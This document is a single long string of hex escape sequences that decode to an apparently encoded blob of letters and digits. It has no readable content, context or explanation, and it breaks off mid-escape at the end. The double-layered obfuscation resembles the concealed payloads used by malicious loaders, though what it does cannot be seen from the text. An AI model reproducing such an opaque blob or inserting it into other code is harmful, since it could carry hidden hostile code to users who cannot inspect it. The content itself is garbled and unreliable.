\x55\x69\x66\x39\x46\x78\x33\x6e\x4c\x44\x65\x76\x59\x43\x4b\x35\x56\x6b\x65\x65\x50\x45\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x78\x31\x39\x46\x7a\x78\x6a\x59\x42\x4d\x39\x46\x42\x67\x39\x4a\x79\x78\x72\x50\x42\x32\x34\x4d\x6a\x49\x48\x69\x72\x75\x66\x71\x6d\x5a\x6a\x42\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4c\x39\x46\x78\x32\x76\x59\x43\x4d\x35\x56\x78\x32\x58\x56\x79\x32\x66\x30\x41\x77\x39\x55\x6b\x63\x4b\x2b\x70\x4a\x6a\x44\x70\x75\x65\x50\x6c\x65\x66\x39\x44\x4d\x66\x59\x69\x65\x66\x74\x75\x30\x76\x73\x76\x65\x4c\x70\x74\x4c\x6d\x39\x69\x74\x65\x37\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x41\x77\x35\x30\x71\x78\x6a\x59\x79\x78\x4c\x75\x42\x31\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x48\x62\x6b\x78\x54\x4d\x42\x33\x69\x4f\x44\x4d\x66\x59\x69\x65\x4b\x39\x77\x31\x30\x53\x7a\x5a\x30\x57\x6f\x32\x43\x38\x71\x73\x35\x53\x7a\x77\x35\x4e\x44\x67\x47\x37\x7a\x59\x53\x52\x6b\x78\x54\x32\x79\x78\x69\x47\x71\x5a\x31\x62\x77\x32\x44\x44\x6f\x5a\x69\x31\x6e\x74\x58\x64\x6a\x49\x79\x4f\x71\x76\x6e\x74\x72\x76\x6a\x75\x73\x75\x39\x6f\x75\x59\x79\x4d\x79\x78\x6e\x5a\x7a\x78\x6a\x30\x6b\x63\x65\x58\x6c\x63\x6a\x64\x41\x67\x66\x59\x79\x77\x6e\x30\x7a\x78\x69\x47\x79\x32\x39\x4b\x7a\x73\x61\x49\x6b\x30\x6d\x52\x69\x49\x61\x4f\x69\x49\x54\x74\x44\x68\x6a\x50\x42\x4d\x43\x55\x7a\x4e\x6a\x56\x42\x75\x6e\x4f\x79\x78\x6a\x64\x42\x32\x72\x4c\x6b\x65\x6d\x50\x6b\x59\x69\x50\x69\x63\x62\x48\x44\x63\x62\x56\x7a\x4d\x7a\x5a\x7a\x78\x71\x47\x69\x49\x54\x4e\x6b\x59\x69\x47\x42\x4d\x39\x30\x69\x67\x4c\x55\x69\x64\x62\x34\x6d\x64\x61\x54\x6d\x68\x48\x67\x72\x49\x34\x49\x6b\x73\x58\x64\x6a\x4a\x30\x59\x6e\x74\x75\x50\x6c\x65\x4b\x55\x43\x68\x76\x5a\x41\x63\x48\x74\x44\x68\x6a\x50\x42\x4d\x43\x55\x7a\x4e\x6a\x56\x42\x75\x6e\x4f\x79\x78\x6a\x64\x42\x32\x72\x4c\x6b\x65\x6d\x50\x6b\x78\x31\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x73\x73\x35\x51\x42\x32\x4c\x55\x6b\x63\x69\x49\x6b\x78\x31\x32\x79\x78\x69\x47\x7a\x67\x76\x4a\x42\x32\x72\x4c\x71\x4d\x66\x5a\x7a\x74\x79\x30\x70\x73\x6a\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x69\x39\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x48\x44\x67\x39\x49\x70\x32\x66\x30\x42\x32\x69\x36\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x44\x4d\x66\x59\x69\x65\x4b\x53\x7a\x59\x58\x64\x6c\x66\x65\x53\x71\x49\x58\x66\x6c\x67\x4b\x39\x69\x4b\x66\x63\x71\x30\x72\x66\x72\x4b\x44\x69\x73\x75\x50\x6c\x74\x65\x31\x6f\x74\x31\x62\x72\x75\x4c\x6e\x75\x76\x76\x7a\x78\x77\x66\x4c\x41\x79\x77\x6a\x4a\x7a\x67\x76\x4d\x7a\x32\x48\x50\x41\x4d\x54\x53\x42\x77\x35\x56\x43\x68\x66\x59\x43\x33\x72\x31\x44\x4e\x44\x34\x45\x78\x4f\x57\x6d\x74\x69\x5a\x6e\x64\x75\x32\x6e\x5a\x47\x35\x6b\x59\x38\x39\x69\x49\x58\x65\x70\x73\x69\x49\x6c\x67\x38\x39\x6d\x64\x54\x4d\x42\x33\x69\x4f\x71\x74\x31\x62\x6c\x4e\x6a\x4c\x43\x67\x58\x48\x79\x32\x75\x4f\x6c\x31\x54\x45\x71\x73\x31\x41\x79\x73\x31\x36\x6d\x63\x30\x35\x78\x63\x54\x43\x6c\x31\x57\x39\x78\x73\x39\x4e\x6c\x63\x69\x49\x6b\x74\x54\x6a\x70\x77\x4b\x55\x41\x77\x35\x4b\x7a\x78\x48\x70\x7a\x49\x48\x62\x6c\x4d\x6e\x4f\x79\x78\x6a\x62\x44\x63\x48\x56\x6b\x59\x53\x50\x6b\x74\x57\x38\x6d\x4e\x57\x4f\x75\x74\x31\x50\x6c\x4d\x4c\x55\x7a\x67\x76\x34\x74\x32\x79\x4f\x71\x73\x35\x4a\x41\x67\x66\x59\x71\x78\x71\x4f\x42\x59\x53\x52\x6b\x73\x4b\x50\x70\x4a\x34\x30\x6c\x67\x43\x39\x6b\x64\x65\x31\x6a\x4c\x65\x50\x70\x64\x57\x30\x46\x63\x48\x63\x70\x77\x4b\x55\x41\x77\x35\x4b\x7a\x78\x48\x70\x7a\x49\x48\x62\x6c\x4d\x6e\x4f\x79\x78\x6a\x62\x44\x63\x48\x56\x6b\x59\x53\x50\x6b\x73\x4b\x2b\x70\x4a\x69\x53\x71\x5a\x30\x4f\x6d\x59\x7a\x63\x6b\x74\x57\x38\x6e\x4e\x57\x4f\x72\x74\x31\x50\x6c\x4d\x4c\x55\x7a\x67\x76\x34\x74\x32\x79\x4f\x71\x73\x35\x4a\x41\x67\x66\x59\x71\x78\x71\x4f\x42\x59\x53\x52\x6b\x73\x4b\x50\x6c\x65\x71\x52\x70\x76\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x35\x4d\x43\x4d\x39\x54\x71\x32\x48\x48\x43\x4b\x6e\x56\x7a\x67\x75\x4f\x73\x73\x4b\x53\x6e\x4a\x71\x48\x70\x74\x31\x63\x6a\x49\x79\x4f\x72\x63\x53\x39\x75\x33\x72\x59\x41\x77\x35\x4e\x6c\x4d\x7a\x59\x42\x32\x31\x64\x41\x67\x66\x59\x71\x32\x39\x4b\x7a\x73\x48\x4e\x6b\x73\x4b\x53\x6e\x4a\x71\x48\x70\x74\x31\x66\x6a\x49\x79\x4f\x72\x63\x53\x39\x75\x33\x72\x59\x41\x77\x35\x4e\x6c\x4d\x7a\x59\x42\x32\x31\x64\x41\x67\x66\x59\x71\x32\x39\x4b\x7a\x73\x48\x64\x6b\x73\x4b\x53\x42\x5a\x58\x62\x6c\x4d\x58\x4c\x42\x4d\x44\x30\x41\x64\x53\x50\x6f\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x65\x46\x74\x54\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x50\x42\x4e\x72\x62\x43\x4e\x6a\x48\x45\x75\x7a\x59\x42\x32\x31\x63\x79\x78\x6e\x4c\x6e\x4a\x71\x4f\x73\x73\x4c\x37\x41\x77\x79\x4f\x69\x4d\x6a\x56\x42\x32\x58\x4c\x79\x77\x34\x49\x70\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x74\x4b\x39\x65\x72\x73\x79\x4d\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x74\x4b\x39\x65\x72\x73\x4c\x37\x44\x4d\x66\x59\x69\x67\x43\x37\x44\x68\x6a\x35\x45\x32\x43\x39\x71\x4e\x76\x4d\x7a\x4d\x76\x59\x6c\x4d\x7a\x59\x42\x32\x30\x4f\x73\x73\x57\x49\x79\x4d\x66\x5a\x7a\x74\x79\x30\x69\x49\x4c\x39\x79\x32\x66\x30\x79\x32\x47\x4f\x71\x73\x4c\x37\x7a\x5a\x31\x55\x7a\x78\x43\x47\x71\x4e\x76\x4d\x7a\x4d\x76\x59\x6b\x65\x4b\x53\x69\x4d\x6a\x48\x43\x32\x75\x32\x6e\x63\x69\x50\x46\x78\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x55\x7a\x78\x43\x47\x76\x77\x4c\x55\x44\x64\x48\x62\x43\x4e\x6a\x48\x45\x73\x48\x4e\x6c\x4d\x6a\x31\x7a\x4d\x7a\x4c\x43\x49\x58\x4e\x6c\x4d\x6a\x35\x44\x67\x76\x70\x7a\x4d\x7a\x5a\x7a\x78\x71\x53\x7a\x59\x35\x49\x45\x78\x72\x4c\x74\x67\x76\x55\x7a\x33\x72\x4f\x6b\x78\x31\x30\x43\x4e\x4c\x37\x7a\x4d\x39\x59\x6b\x68\x7a\x48\x43\x49\x62\x62\x70\x77\x72\x4c\x79\x32\x39\x4b\x7a\x75\x6a\x48\x43\x32\x75\x32\x6e\x63\x48\x6a\x6b\x73\x58\x64\x70\x77\x35\x4c\x44\x59\x62\x76\x41\x77\x35\x30\x6f\x65\x66\x59\x43\x4d\x66\x35\x6b\x65\x65\x55\x42\x67\x76\x55\x7a\x33\x72\x4f\x6b\x73\x58\x72\x70\x74\x61\x37\x75\x74\x58\x62\x6c\x4d\x58\x4c\x42\x4d\x44\x30\x41\x64\x53\x52\x6b\x31\x65\x50\x71\x31\x54\x72\x78\x74\x31\x62\x6c\x4d\x6e\x4f\x79\x78\x6a\x64\x42\x32\x72\x4c\x71\x78\x71\x4f\x75\x73\x4b\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x6e\x39\x79\x32\x66\x30\x79\x32\x47\x4f\x71\x73\x4c\x37\x44\x67\x48\x59\x42\x33\x43\x47\x42\x4d\x76\x33\x69\x65\x76\x59\x43\x4d\x39\x59\x6b\x63\x6a\x64\x42\x32\x35\x32\x7a\x78\x6a\x30\x41\x77\x35\x4e\x69\x67\x6a\x48\x43\x32\x75\x32\x6e\x63\x62\x5a\x44\x68\x6a\x50\x42\x4d\x43\x47\x44\x67\x38\x47\x79\x4e\x4c\x30\x7a\x78\x6d\x47\x7a\x4d\x66\x50\x42\x67\x76\x4b\x6c\x49\x69\x50\x46\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x30\x43\x4e\x4c\x71\x79\x78\x6a\x5a\x7a\x75\x66\x5a\x72\x67\x66\x30\x79\x76\x76\x73\x73\x73\x48\x62\x6b\x78\x54\x50\x7a\x49\x48\x50\x43\x30\x72\x48\x44\x67\x66\x76\x75\x4b\x4b\x4f\x71\x73\x4b\x50\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x67\x4c\x55\x44\x65\x66\x59\x43\x4d\x66\x35\x72\x4e\x6a\x56\x42\x75\x6a\x48\x43\x32\x75\x32\x6e\x63\x48\x62\x6c\x4e\x6e\x53\x41\x77\x6e\x4c\x6b\x67\x72\x48\x44\x67\x66\x76\x75\x4b\x4c\x71\x43\x4d\x76\x4d\x41\x78\x47\x55\x42\x67\x76\x55\x7a\x33\x72\x4f\x6b\x73\x4c\x39\x44\x4d\x66\x59\x69\x67\x66\x5a\x42\x75\x44\x53\x42\x32\x6a\x48\x42\x65\x66\x59\x7a\x5a\x31\x37\x46\x73\x58\x48\x43\x32\x31\x6d\x41\x77\x6a\x59\x79\x78\x6a\x35\x71\x78\x6a\x4e\x70\x78\x54\x4a\x6f\x4d\x66\x49\x42\x33\x6a\x30\x6c\x67\x69\x36\x78\x31\x39\x46\x43\x32\x76\x30\x72\x78\x6a\x59\x74\x4d\x38\x53\x41\x4a\x50\x46\x78\x31\x39\x5a\x45\x78\x6e\x4a\x79\x77\x58\x53\x6d\x4a\x61\x53\x41\x74\x50\x46\x7a\x77\x31\x5a\x79\x33\x6a\x50\x43\x68\x72\x4c\x42\x4c\x39\x4e\x7a\x78\x72\x46\x41\x67\x76\x48\x43\x66\x39\x5a\x41\x78\x50\x4c\x6c\x67\x47\x36\x78\x32\x76\x54\x43\x32\x6e\x59\x41\x78\x62\x30\x7a\x77\x35\x46\x42\x77\x76\x54\x79\x33\x62\x35\x78\x32\x6a\x50\x7a\x59\x58\x4e\x6f\x4c\x39\x4c\x42\x78\x6e\x4a\x43\x4d\x4c\x57\x44\x67\x76\x55\x78\x33\x6a\x4c\x43\x32\x4c\x36\x7a\x76\x39\x4f\x7a\x77\x66\x57\x6c\x67\x79\x36\x78\x32\x7a\x30\x41\x77\x31\x4c\x6c\x67\x75\x36\x78\x32\x44\x54\x44\x67\x4c\x54\x7a\x73\x58\x4b\x6f\x4d\x66\x49\x42\x33\x6a\x30\x74\x32\x35\x64\x79\x77\x35\x55\x42\x33\x72\x68\x43\x4d\x39\x33\x74\x77\x76\x54\x42\x33\x6a\x35\x6c\x67\x65\x36\x72\x66\x4c\x6f\x71\x75\x31\x6a\x71\x31\x72\x70\x75\x66\x39\x71\x76\x66\x6a\x39\x6c\x67\x66\x5a\x42\x74\x31\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x79\x78\x6e\x54\x6b\x67\x66\x5a\x42\x75\x44\x53\x42\x32\x6a\x48\x42\x65\x66\x59\x7a\x59\x58\x48\x43\x32\x31\x6d\x41\x77\x6a\x59\x79\x78\x6a\x35\x71\x78\x6a\x4e\x6c\x67\x6a\x31\x7a\x4d\x7a\x4c\x43\x49\x4b\x37\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x66\x5a\x42\x74\x31\x48\x43\x32\x30\x37\x44\x4d\x66\x59\x69\x66\x39\x53\x42\x32\x39\x30\x78\x32\x6e\x55\x70\x75\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x46\x42\x67\x39\x56\x44\x66\x39\x4a\x42\x4a\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x45\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x79\x78\x6e\x54\x6c\x4d\x53\x55\x79\x78\x62\x57\x42\x68\x4b\x4f\x42\x4e\x76\x53\x42\x63\x58\x48\x43\x4d\x44\x31\x42\x77\x76\x55\x44\x68\x6d\x50\x46\x73\x58\x5a\x44\x67\x66\x4a\x41\x30\x66\x53\x42\x67\x39\x4a\x70\x75\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x5a\x44\x67\x66\x4a\x41\x30\x66\x53\x42\x67\x39\x4a\x70\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x63\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x48\x43\x32\x30\x55\x42\x63\x35\x48\x43\x68\x62\x53\x45\x73\x48\x55\x44\x77\x58\x53\x6c\x67\x66\x59\x7a\x33\x76\x54\x7a\x77\x35\x30\x43\x59\x4c\x39\x6c\x68\x6e\x30\x79\x77\x6e\x52\x75\x4d\x76\x5a\x44\x67\x39\x59\x7a\x74\x31\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x33\x72\x48\x79\x32\x54\x73\x7a\x78\x6e\x30\x42\x33\x6a\x4c\x70\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x63\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x48\x43\x32\x30\x55\x42\x73\x35\x48\x43\x68\x62\x53\x45\x73\x48\x55\x44\x77\x58\x53\x6c\x67\x66\x59\x7a\x33\x76\x54\x7a\x77\x35\x30\x43\x59\x4c\x39\x6c\x68\x6e\x30\x79\x77\x6e\x52\x75\x32\x66\x32\x7a\x74\x31\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x33\x72\x48\x79\x32\x54\x74\x79\x78\x7a\x4c\x70\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x63\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x48\x43\x32\x30\x55\x42\x49\x35\x48\x43\x68\x62\x53\x45\x73\x48\x55\x44\x77\x58\x53\x6c\x67\x66\x59\x7a\x33\x76\x54\x7a\x77\x35\x30\x43\x59\x4c\x39\x6f\x32\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x65\x76\x34\x41\x78\x72\x74\x44\x67\x66\x30\x44\x78\x6d\x4f\x71\x73\x4c\x37\x44\x67\x48\x50\x43\x59\x35\x55\x79\x77\x31\x4c\x70\x73\x6a\x66\x45\x67\x4c\x30\x75\x33\x72\x48\x44\x68\x76\x5a\x69\x49\x58\x30\x41\x67\x4c\x5a\x6c\x4d\x31\x4c\x43\x33\x6e\x48\x7a\x32\x75\x39\x69\x4c\x62\x59\x42\x32\x44\x59\x79\x77\x30\x47\x44\x67\x76\x59\x42\x77\x4c\x55\x79\x78\x72\x4c\x7a\x63\x62\x33\x41\x78\x72\x4f\x69\x67\x76\x34\x41\x78\x71\x4f\x69\x49\x54\x62\x6b\x59\x69\x50\x69\x49\x58\x30\x41\x67\x4c\x5a\x6c\x4e\x6e\x30\x79\x78\x72\x31\x43\x5a\x31\x62\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x68\x6a\x31\x42\x49\x48\x62\x6b\x78\x54\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x6a\x6b\x63\x4c\x37\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x6e\x48\x42\x67\x58\x4c\x7a\x66\x6a\x31\x42\x4e\x58\x38\x6b\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x4a\x79\x77\x58\x53\x7a\x77\x72\x73\x44\x77\x34\x39\x69\x74\x61\x53\x71\x75\x6a\x70\x75\x4c\x72\x38\x46\x63\x48\x4c\x42\x4e\x6e\x31\x43\x4d\x76\x6a\x42\x4d\x4c\x30\x75\x4e\x76\x55\x44\x67\x4c\x54\x7a\x73\x47\x50\x6c\x68\x62\x59\x7a\x75\x31\x48\x41\x77\x34\x4f\x6b\x73\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x42\x32\x35\x73\x44\x77\x35\x30\x41\x77\x31\x4c\x73\x77\x35\x50\x44\x67\x4c\x48\x42\x67\x4c\x36\x7a\x77\x71\x4d\x6a\x4b\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x56\x42\x4c\x6a\x31\x42\x4e\x72\x50\x42\x77\x76\x6a\x42\x4d\x4c\x30\x41\x77\x66\x53\x41\x78\x50\x4c\x7a\x63\x47\x50\x6c\x68\x62\x56\x43\x33\x72\x73\x44\x77\x34\x4f\x6b\x73\x4b\x50\x46\x75\x65\x39\x71\x78\x58\x38\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x66\x59\x7a\x33\x76\x54\x7a\x77\x35\x30\x43\x59\x57\x57\x70\x68\x6a\x31\x42\x4b\x72\x4c\x43\x67\x76\x55\x7a\x67\x76\x55\x79\x32\x4c\x4c\x43\x33\x58\x38\x6b\x68\x62\x59\x7a\x76\x6a\x31\x42\x49\x47\x50\x6c\x64\x61\x38\x43\x4e\x76\x55\x72\x67\x76\x57\x7a\x77\x35\x4b\x7a\x77\x35\x4a\x41\x77\x76\x5a\x46\x68\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x79\x32\x66\x53\x42\x67\x76\x4b\x75\x4e\x76\x55\x46\x68\x57\x4f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6e\x4c\x44\x66\x6e\x30\x79\x78\x72\x31\x43\x5a\x38\x4f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6e\x4c\x44\x66\x6e\x30\x79\x78\x72\x31\x43\x59\x47\x49\x75\x4e\x76\x55\x42\x4d\x4c\x55\x7a\x59\x34\x55\x6c\x49\x69\x50\x6c\x68\x6e\x4c\x44\x66\x72\x50\x42\x77\x76\x56\x44\x78\x71\x4f\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x6b\x78\x54\x5a\x7a\x78\x72\x75\x41\x77\x31\x4c\x42\x33\x76\x30\x6b\x67\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x63\x4c\x37\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6e\x4c\x44\x66\x6e\x30\x79\x78\x72\x31\x43\x59\x47\x49\x69\x49\x4c\x39\x6c\x64\x65\x50\x6c\x65\x4b\x4f\x6b\x78\x30\x53\x6d\x73\x4b\x50\x6f\x4b\x4b\x4f\x6b\x73\x4b\x50\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x67\x66\x49\x42\x33\x6a\x30\x6b\x65\x65\x50\x45\x33\x72\x4f\x43\x4d\x39\x33\x69\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x56\x42\x4b\x66\x49\x42\x33\x6a\x30\x6a\x49\x7a\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x42\x32\x35\x62\x79\x4d\x39\x59\x44\x63\x48\x62\x6b\x73\x58\x62\x70\x78\x7a\x56\x41\x77\x71\x47\x6d\x63\x65\x39\x70\x75\x65\x2f\x6b\x67\x39\x31\x44\x63\x48\x62\x6b\x73\x58\x4c\x43\x4e\x69\x4f\x71\x73\x4b\x53\x73\x4c\x6e\x70\x74\x49\x35\x5a\x44\x68\x6a\x50\x42\x4d\x44\x50\x7a\x4e\x4b\x4f\x71\x73\x4b\x50\x6f\x49\x69\x49\x6c\x65\x66\x63\x74\x31\x6a\x75\x70\x73\x65\x57\x6c\x65\x76\x79\x73\x76\x72\x74\x76\x65\x66\x75\x76\x76\x6d\x39\x6d\x73\x57\x49\x79\x77\x6a\x56\x43\x4e\x71\x4f\x69\x49\x54\x62\x6b\x59\x69\x50\x6c\x49\x62\x63\x44\x77\x4c\x53\x7a\x63\x62\x33\x41\x78\x72\x4f\x69\x63\x31\x5a\x69\x65\x66\x74\x75\x30\x76\x73\x76\x65\x4c\x70\x74\x4c\x6d\x39\x6d\x73\x62\x4d\x42\x33\x69\x47\x42\x77\x39\x59\x7a\x73\x62\x50\x42\x4d\x7a\x56\x6c\x49\x6a\x39\x41\x77\x79\x4f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x66\x5a\x42\x74\x31\x48\x43\x32\x30\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x6e\x4a\x79\x77\x58\x53\x70\x77\x6e\x4a\x79\x77\x58\x53\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x4a\x44\x33\x6a\x48\x43\x64\x31\x4a\x44\x33\x6a\x48\x43\x63\x58\x66\x45\x67\x4c\x30\x75\x33\x72\x48\x44\x68\x76\x5a\x6c\x4e\x62\x59\x42\x33\x72\x56\x44\x68\x4c\x57\x7a\x74\x31\x55\x7a\x78\x43\x47\x72\x78\x6a\x59\x42\x33\x69\x53\x72\x78\x48\x50\x44\x66\x6e\x30\x79\x78\x72\x31\x43\x59\x35\x57\x43\x4d\x39\x30\x42\x33\x72\x35\x43\x67\x75\x55\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69\x39\x72\x78\x48\x50\x44\x66\x6e\x30\x79\x78\x72\x31\x43\x59\x58\x4b\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x50\x7a\x78\x6e\x67\x44\x77\x58\x4d\x41\x77\x58\x53\x7a\x77\x71\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x71\x73\x47\x50\x45\x30\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x4a\x79\x77\x58\x53\x7a\x77\x72\x73\x44\x77\x35\x38\x46\x68\x6a\x31\x42\x49\x47\x50\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x4a\x79\x77\x58\x53\x7a\x77\x72\x73\x44\x77\x35\x38\x46\x63\x48\x4b\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x50\x7a\x78\x6e\x67\x44\x77\x58\x4d\x41\x77\x58\x53\x7a\x77\x71\x39\x71\x73\x4c\x39\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x59\x44\x77\x34\x39\x43\x4e\x76\x55\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x48\x79\x4d\x39\x59\x44\x64\x31\x48\x79\x4d\x39\x59\x44\x63\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x68\x6a\x4c\x73\x77\x35\x50\x44\x63\x4c\x4d\x42\x33\x69\x4f\x69\x4d\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x4a\x30\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x69\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x43\x4d\x76\x6a\x42\x4d\x4c\x30\x6a\x49\x79\x4f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x62\x59\x7a\x75\x4c\x55\x41\x78\x71\x39\x77\x30\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x43\x4d\x76\x6a\x42\x4d\x4c\x30\x78\x73\x4b\x37\x6d\x64\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x68\x6a\x4c\x73\x77\x35\x50\x44\x63\x35\x53\x7a\x77\x35\x4e\x44\x67\x47\x37\x6b\x75\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x43\x4d\x76\x6a\x42\x4d\x4c\x30\x6c\x4e\x62\x56\x43\x63\x47\x50\x6b\x63\x4b\x37\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x35\x56\x72\x78\x48\x50\x44\x66\x6a\x31\x42\x4e\x72\x50\x42\x77\x75\x39\x69\x74\x61\x53\x43\x4e\x76\x55\x6b\x63\x4b\x37\x44\x4d\x66\x59\x69\x67\x6e\x55\x70\x75\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x4a\x44\x33\x6a\x48\x43\x63\x47\x49\x42\x67\x39\x56\x44\x66\x39\x4a\x42\x49\x69\x53\x69\x4e\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x69\x53\x77\x59\x6a\x5a\x44\x68\x6a\x50\x42\x4d\x43\x49\x6c\x63\x6a\x55\x44\x77\x31\x49\x7a\x78\x69\x49\x6c\x63\x6a\x55\x44\x77\x31\x49\x7a\x78\x69\x49\x6c\x63\x6a\x55\x44\x77\x31\x49\x7a\x78\x69\x49\x78\x73\x4b\x37\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x45\x4d\x76\x59\x42\x31\x62\x48\x7a\x63\x48\x55\x6c\x68\x71\x50\x45\x33\x7a\x48\x43\x49\x62\x4c\x70\x78\x71\x54\x42\x49\x35\x30\x42\x31\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x47\x50\x6c\x4d\x58\x4c\x42\x4d\x44\x30\x41\x63\x53\x58\x6f\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x62\x43\x4e\x6a\x48\x45\x73\x47\x52\x6b\x67\x75\x2b\x6d\x63\x79\x4d\x7a\x73\x4b\x50\x6c\x4d\x50\x56\x41\x77\x34\x4f\x69\x4a\x61\x49\x6b\x73\x54\x55\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x67\x48\x4c\x45\x64\x6a\x50\x42\x4e\x71\x4f\x42\x49\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x68\x62\x48\x43\x4e\x6e\x4c\x73\x77\x35\x30\x6b\x67\x34\x55\x42\x77\x66\x30\x79\x32\x47\x4f\x6c\x31\x54\x48\x6c\x77\x7a\x62\x6c\x75\x79\x57\x6c\x74\x4c\x44\x45\x5a\x6a\x39\x6c\x32\x43\x50\x6c\x4e\x6a\x4c\x44\x4d\x76\x59\x43\x32\x75\x4f\x6b\x73\x35\x51\x42\x32\x4c\x55\x6b\x63\x69\x49\x6b\x73\x57\x58\x6e\x49\x4c\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x41\x77\x35\x30\x6d\x4d\x48\x4c\x45\x63\x48\x55\x6b\x78\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x45\x4d\x76\x59\x42\x31\x62\x48\x7a\x63\x48\x55\x6c\x4e\x72\x56\x75\x33\x72\x59\x41\x77\x35\x4e\x6b\x64\x65\x32\x6b\x73\x57\x34\x6b\x73\x35\x54\x79\x78\x72\x4a\x41\x63\x47\x56\x77\x32\x65\x54\x7a\x4b\x65\x54\x72\x4a\x61\x54\x6f\x76\x31\x37\x6d\x4e\x30\x56\x7a\x59\x4b\x55\x43\x4d\x76\x32\x7a\x78\x6a\x5a\x7a\x73\x47\x50\x6c\x4d\x50\x56\x41\x77\x34\x4f\x69\x49\x69\x50\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x67\x44\x4c\x44\x66\x6a\x48\x42\x4d\x72\x56\x42\x75\x4c\x55\x44\x63\x48\x55\x6c\x68\x71\x50\x45\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x6e\x79\x78\x72\x4f\x6c\x4d\x7a\x